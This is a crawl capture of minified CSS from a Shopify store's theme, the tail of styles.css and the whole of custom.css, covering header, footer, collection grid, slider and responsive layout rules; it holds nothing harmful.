1.25rem}svg.icon.icon-search.feather.feather-search{width:28px;height:28px}.site-header .site-header__icon{padding:0}.site-footer .site-footer__item{margin-bottom:30px}.site-footer .page-width.mt-md{margin-top:1.5rem}.site-header__logo{padding-left:0}.site-header__logo img{max-width:130px!important}.site-header .nav-wrapper{grid-template-columns:repeat(2,1fr)}.site-header .email-wrapper,.site-header .search-desktop{display:none}.site-header__icons{justify-self:end}.search-mobile{display:block;grid-column:1 / -1}.search-mobile .search-bar__submit{right:20px}.email-wrapper-mobile{display:flex;grid-column:1/-1;margin-bottom:1rem}.site-footer__item:nth-child(4) p,.site-footer__item:nth-child(4),.site-footer__item:nth-child(3){margin-bottom:0}.collection-container{grid-template-columns:1fr 1fr;gap:10px}.template-collection .product-slider-btn{margin:1rem 0 0 10px;padding:.625rem 20px}}@media screen and (max-width: 500px){.filters-toolbar__item-wrapper{flex-direction:column}.template-collection .product-card__title,.template-collection .price__regular,.template-collection .price__sale{padding:0 .5rem}.template-collection .page-width{padding:0 10px}.desktop-slideshow{display:none}.mobile-slideshow{display:block}.collection-text .btn-hover-custom{box-shadow:4px 4px}.template-collection .filters-toolbar__item-child{width:100%}.template-collection .filters-toolbar__item-child:first-child{margin-right:0}.filters-toolbar__input-wrapper,.template-collection .select-group select{width:100%}.template-collection .select-group select{padding:.5rem}.template-product .swiper4{margin-top:0}.template-cart .section-header,.cart-heading{margin-bottom:0}.collection-slider .paragraph{font-size:.8rem}.collection-img{height:23rem;display:grid;grid-template-rows:repeat(2,1fr)}.collection img.collection_img{position:initial}.collection-slider .heading-4{font-size:14px}.collection-text{grid-row:2 / -1;top:0;right:0;bottom:0;left:0;padding:.5rem .5rem .8rem;height:100%}.collection-slider .btn-hover-custom{font-size:12px;padding:4px}.collection-slider .text-bg{top:-1rem;width:25px}.collection-slider{padding-left:5px}.collection-slider .collection{margin-top:5px;margin-bottom:10px}.slideshow--medium .slick-list.draggable{position:absolute;top:0;bottom:0;left:0;right:0}.template-collection .product-card__title{font-size:12px}div#gtranslate_wrapper{top:-25px!important;right:0!important}}@media screen and (max-width: 400px){.product-slider .page-width{padding:0 10px}.product-slider .swiper-button-next{right:-15px}.product-slider .swiper-button-prev{left:-15px}.about .container.page-width{padding:0 20px}.template-collection .product-slider-btn{padding:.625rem 10px}}@media screen and (max-width:576px){.cart__submit-controls{justify-content:end}}@media screen and (max-width: 350px){.collection-container{grid-template-columns:1fr}}
/*# sourceMappingURL=/cdn/shop/t/15/assets/styles.css.map?v=47118823449220700341721170260 */


--- FILE ---
content_type: text/css
request_url: https://www.ikenmijnmama.com/cdn/shop/t/15/assets/custom.css?v=175690011087654224001755675016
body_size: 1899
content:
@font-face{font-family:Coming Soon;src:url(/cdn/shop/files/ComingSoon-Regular.woff2?v=1703759621) format("woff2"),url(/cdn/shop/files/ComingSoon-Regular.woff?v=1703759621) format("woff");font-weight:400;font-style:normal;font-display:swap}*{-webkit-tap-highlight-color:transparent}.collection-listtt{padding-bottom:0;margin-top:-30px}.collection-listtt .page-width_1{padding:0 30px}.collection-listtt .collection-grid .grid.grid--uniform{display:grid;grid-auto-flow:column;grid-template-columns:repeat(3,minmax(0,1fr))}.collection-listtt .collection-grid .grid__item{width:100%;padding-left:25px}.collection-listtt .collection-grid .grid__item:first-child{grid-column:1 / span 2;grid-row:span 2}.collection-listtt .collection-grid .grid__item:nth-child(2),.collection-listtt .collection-grid .grid__item:nth-child(3){grid-column-start:3}.collection-listtt .collection-grid-item__title-wrapper{position:absolute;display:flex;align-items:end;bottom:12px;width:-webkit-fill-available;height:50px;margin:0 25px}.collection-listtt .collection-grid-item__title.h3{color:#000;margin:0;font-size:17px;text-align:center;font-weight:500;text-shadow:none;text-transform:uppercase}.collection-listtt .collection-grid .grid__item:hover .collection-grid-item__title.h3{color:#fff}.collection-listtt .collection-grid-item__link:hover .collection-grid-item__title-wrapper:before,.collection-listtt .collection-grid-item__link:focus .collection-grid-item__title-wrapper:before{opacity:1;background:transparent}.collection-listtt .collection-grid .slider-blk .slick-dots{text-align:right;padding:0 25px;top:25px;bottom:unset;z-index:10;width:100%;position:absolute}.collection-listtt .collection-grid .slider-blk .slick-dots li{margin:0 4px;width:18px;height:18px;display:inline-block;border-radius:100%;background:#000;opacity:.3}.collection-listtt .collection-grid li.slick-active{opacity:1!important}.collection-listtt .collection-grid .slider-blk .slick-dots li button:before,.collection-listtt .collection-grid .slider-blk .slick-dots li a:before{font-size:0}.collection-listtt .slider-blk .grid__item{padding-left:0}.collection-listtt .collection-grid-item{padding-bottom:49%;margin-bottom:25px}.collection-listtt .slider-blk .grid__item .collection-grid-item{margin-bottom:0;padding-bottom:50.55%}.collection-listtt .collection-grid-item__overlay{background-position:center}.site-nav__label{font-weight:500;color:#000}.site-nav__link .icon-chevron-down{margin-right:.3rem}a.apercu.light,.header__search,.currency-selector__dropdown{font-size:13px!important}.site-header__icons-wrapper .search-bar__submit{top:2px;height:30px}.search-bar__submit .icon{width:1.1rem}svg.icon.icon-login{width:23px;height:23px}svg.icon.icon-cart{width:33px;height:33px}.search-bar__form{height:auto}.currency-selector__input-wrapper{margin-top:0}.border-bottom{border-bottom:0}.site-nav.nav--outline{border:0;background:#f0fff0}.custom-collection{padding-top:40px;padding-bottom:0}section.clients a.btn-client{background-color:#c1958c;box-shadow:8px 8px #e7eadc;color:#fff;padding:.625rem 2.5rem;border-color:#c1958c}section.clients a.btn-client:hover{box-shadow:none;transform:translateY(4px);background:#c1958c;color:#fff}.custom-collection .btn-hover-custom{box-shadow:8px 8px #e7eadc}section.clients.mt-lg{background:#fff9f5;padding:40px 0 80px;margin-top:40px}.clients .heading-3{margin-bottom:10px}.clients .swiper-button-prev{left:-5px}.clients .swiper-button-next{right:-5px}.swiper.clients-slider{margin:0}.swiper.clients-slider+.text-center.mt-md{margin-top:10px}.clients .swiper-button-prev,.clients .swiper-button-next{top:calc(50% - 30px)}.grid--blog h3.article__title{padding:15px;background-color:#c1958c;font-size:18px;text-align:center;color:#fff}.grid--blog .article__grid-meta{display:none}.grid--blog .article__grid-image-container{margin:0}.grid--blog .article__grid-image-wrapper,.grid--blog .article__grid-image-container img{max-width:100%!important;object-fit:cover}div#fsb_bar{text-transform:uppercase}span#fsb_symbol,span#fsb_amount{font-weight:600}.site-header{padding:23px 15px 10px!important}.site-nav__child-link .site-nav__label{font-size:13px}h3.heading-3,h2.featured-blog-ttl,.shopify-section #insta-feed h2,h2.instagram-ttl{color:#c1958c!important;text-transform:capitalize;font-size:32px!important;font-weight:500!important;font-family:Work Sans!important;letter-spacing:0}h3+p.paragrph.text-center,section.clients h4.heading-4{color:#c1958c;margin-top:10px}.page-width{max-width:1350px;margin:0 auto}.new-product-sec .product-card .text-container{text-align:center;align-items:center}.new-product-sec .product-card .price{justify-content:center;font-weight:400!important;font-size:13px}.new-product-sec h4{font-weight:400;font-size:13px;line-height:18px;margin-top:15px!important;text-align:center}.site-footer__item:nth-child(3) ul{display:inline-block;grid-column-gap:unset;column-count:2}.site-footer p{text-transform:uppercase;font-weight:500}li.site-footer__linklist-item a{font-size:14px}.site-footer__linklist-item{padding:0 5px 3px 0}.site-footer__item-inner--newsletter .newsletter__input{border:2px solid #E7EADC;padding-right:48px}.site-footer .input-group svg path,.site-footer .input-group svg polyline{color:#c1958c}.site-footer .input-group svg{top:16px}.social-icons .icon{fill:#c1958c}.site-footer .site-footer__hr{border-bottom:1px solid #E7EADC}.site-footer a:hover{color:#c1958c!important}.site-footer__icon-list{padding-bottom:0}.footer-bottom{padding:14px 0 5px}a.btn:hover{background:#c1958c!important;color:#fff!important}input#ContactFooter-email::placeholder{color:#c1958c;font-size:12px}input#ContactFooter-email{font-size:12px}.site-footer__item:nth-child(2) .site-footer__item-inner--link_list li.site-footer__linklist-item:nth-child(7) a,.site-footer__item:nth-child(2) .site-footer__item-inner--link_list li.site-footer__linklist-item:nth-child(8) a,.site-footer__item:nth-child(2) .site-footer__item-inner--link_list li.site-footer__linklist-item:nth-child(9) a,.site-footer__item:nth-child(2) .site-footer__item-inner--link_list li.site-footer__linklist-item:nth-child(10) a,.site-footer__item:nth-child(2) .site-footer__item-inner--link_list li.site-footer__linklist-item:nth-child(11) a,.site-footer__item:nth-child(2) .site-footer__item-inner--link_list li.site-footer__linklist-item:nth-child(12) a,.site-footer__item:nth-child(2) .site-footer__item-inner--link_list li.site-footer__linklist-item:nth-child(13) a,.site-footer__item:nth-child(2) .site-footer__item-inner--link_list li.site-footer__linklist-item:nth-child(14) a{display:none}.new-product-sec a.product-slider-btn{display:none!important}.new-product-sec.product-slider .product-card,.new-product-sec .product-card .text-container{min-height:auto}.product-slider .swiper-button-prev,.product-slider .swiper-button-next{display:none}.new-product-sec .product-card .text-container{padding-bottom:0!important}.grid--blog{overflow:hidden}.collection-slider .product-slider .custom-slider .pro-slide .product-img{min-height:auto}.new-product-sec.product-slider .product-card{margin:0 8px!important}.shopify-section #insta-feed{margin-top:0}h2.instagram-ttl{margin-top:60px;text-align:center;margin-bottom:30px}.color-options.active img{border-color:#000!important}.color-options.active div{font-weight:700}@media screen and (min-width: 1500px){.collection-listtt .page-width_1,.custom-collection,section.clients .clientt-logo,header.site-header .site-header__mobile-nav{max-width:1300px;margin-left:auto;margin-right:auto}}@media screen and (max-width: 1023px){.site-footer__item:nth-child(2){justify-content:start}.site-footer-newsletter__one-half{padding:0}.site-footer__item:nth-child(3){margin-bottom:0}.footer-logo{text-align:left;margin-bottom:20px}.mobile-nav__label{color:#000}.mobile-nav__item .icon,.site-nav__link .icon-chevron-down{fill:#000;height:10px;width:12px}.currency-selector{background-color:#f0fff0}.template-index .product-slider{padding-left:0;padding-right:0}.collection-slider .product-img{min-height:10rem}}@media screen and (max-width: 992px){.new-product-sec.product-slider .pro-slide .product-card{width:100%!important;margin:0 15px!important}.new-product-sec.product-slider .pro-slide .slick-track{display:flex}.new-product-sec.product-slider .pro-slide a.product-slider-btn{display:block!important;height:0;margin:0;opacity:0;padding-top:0;padding-bottom:0}}@media screen and (max-width: 767px){.collection-listtt .collection-grid-item__title.h3{font-size:16px}.collection-listtt .collection-grid-item__title-wrapper{height:45px}.collection-listtt .collection-grid .slider-blk .slick-dots{padding:0 12px;top:12px}.collection-listtt .collection-grid .slider-blk .slick-dots li{width:12px;height:12px}.collection-listtt .page-width_1{padding:0 15px}h3.heading-3,h2.featured-blog-ttl,.shopify-section #insta-feed h2,h2.instagram-ttl{font-size:23px!important}.template-index .product-slider{margin-top:1rem}section.clients.mt-lg{margin-top:20px}.site-footer__content{display:block;text-align:center}.site-footer__item:nth-child(3) ul{column-count:unset}.site-footer__item{margin-bottom:25px;margin-top:25px}.footer-bottom{text-align:center}.email-wrapper-mobile{margin-top:25px;justify-content:center}.site-footer .input-group svg{top:14px}.site-footer p{text-align:left;margin-bottom:0}.clients .swiper-button-prev{left:10px}.clients .swiper-button-next{right:10px}.site-header{padding:0 1.25rem!important}.collection-listtt{margin-top:-15px}.collection-listtt .collection-grid-item__title-wrapper{margin:0 22px}svg.icon.icon-search.feather.feather-search{width:23px;height:23px}svg.icon.icon-close{width:18px}.footer-ttl+ul.site-footer__linklist,.footer-ttl+.site-footer__newsletter{display:none!important;transition:1s}.footer-ttl.selected+ul.site-footer__linklist,.footer-ttl.selected+.site-footer__newsletter{display:block!important;text-align:left;padding-top:15px}.footer-ttl:after{content:"\f107";font-family:FontAwesome;font-weight:400;color:#000;font-size:22px;position:absolute;right:25px;line-height:20px}.footer-ttl.selected:after{transform:rotate(180deg);transition:1s}.site-footer .site-footer__item{margin:0;border-bottom:1px solid #E7EADC;padding:15px 0}.site-footer__item.site-footer-newsletter__one-half{border-bottom:0}.new-product-sec .product-card .text-container{padding:0!important}}@media screen and (max-width: 575px){.collection-listtt .collection-grid-item__title.h3{font-size:16px}.collection-listtt .collection-grid-item__title-wrapper{height:55px}.collection-listtt .collection-grid .slider-blk .slick-dots{padding:0 15px;top:15px}.collection-listtt .collection-grid .slider-blk .slick-dots li{width:15px;height:15px}.collection-listtt .collection-grid .grid__item:first-child{grid-column:1 / span 3;grid-row:span 3}.collection-listtt .collection-grid .grid__item:nth-child(2),.collection-listtt .collection-grid .grid__item:nth-child(3){grid-column-start:1;grid-column-end:span 3}.collection-listtt .slider-blk .grid__item .collection-grid-item{margin-bottom:22px}.collection-listtt .collection-grid-item,.collection-listtt .slider-blk .grid__item .collection-grid-item{padding-bottom:80%}.brands__wrapper{grid-template-columns:repeat(1,1fr)}.custom-collection.p-lg,.template-index .product-slider{padding-bottom:0}.collection-slider{padding-left:0}.collection-slider .product-slider .page-width{padding:0}.instafeed-new-carousel-container{height:100%!important}.instafeed-new-carousel-item{width:33.33%!important;height:33vh!important}h2.instagram-ttl{margin-top:60px}}@media screen and (max-width: 480px){.collection-img{height:27rem}.custom-collection .collection-img{min-height:400px!important}.collection-slider .btn-hover-custom{letter-spacing:0}.instafeed-new-carousel-item{height:22vh!important}}.product-form__item{margin-bottom:1rem}.product-form__item label{font-weight:600;margin-bottom:.4rem;display:block}.product-form__item input,.product-form__item select{width:100%;padding:10px;border:1px solid #ccc;border-radius:5px}
/*# sourceMappingURL=/cdn/shop/t/15/assets/custom.css.map?v=175690011087654224001755675016 */
